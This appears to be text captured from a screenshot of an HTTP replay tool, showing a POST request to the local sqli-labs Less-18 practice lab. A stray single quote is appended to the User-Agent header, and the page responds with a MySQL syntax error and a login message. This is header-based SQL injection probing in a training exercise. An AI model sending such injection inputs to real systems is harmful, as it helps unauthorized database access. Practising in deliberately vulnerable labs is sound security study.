 Live HTTP Replay
POST http://localhost/sqli-labs-master/Less-18/ HTTP/1.1
HTTP Headers
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:50.0) Gecko/20100101 Firefox/50.0'
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/sqli-labs-master/Less-18/
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Send POST Content ?
uname=admin1&passwd=admin1&submit=Submit
Content-Length: 40
Replay Close
搜索
黄鑫
786561
右键弹出窗口
Welcome Dhakkan
ername :
ssword :
Submit
Your IP ADDRESS is: ::1
Your User Agent is: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:50.0) Gecko/20100101 Firefox/50.0'
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '::1', 'admin1')' at line 1
SUCCESSFULLY
LOGGED IN